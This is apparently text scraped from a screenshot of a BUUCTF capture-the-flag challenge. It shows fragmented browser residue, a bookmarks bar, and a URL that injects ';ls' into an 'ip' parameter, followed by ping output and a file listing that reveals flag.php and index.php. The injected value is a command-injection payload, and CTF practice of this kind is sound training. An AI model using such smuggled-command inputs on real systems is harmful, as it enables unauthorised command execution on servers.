 BUUCTF在线评测
4be7ae5b-26bb-4a51-8505-6d11
94a00e91-2abf-4f9e-86b8-c3a81
4be7ae5b-26bb-4a51-8505-6d11b8cbc19f.node4.buuoj.cn:81/?ip=127.0.0.1;ls
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classv
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php